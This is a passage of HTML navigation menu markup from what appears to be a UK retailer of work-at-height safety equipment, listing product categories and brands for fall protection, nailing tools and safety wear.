<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-product_cat-parent mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/" aria-current="page">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
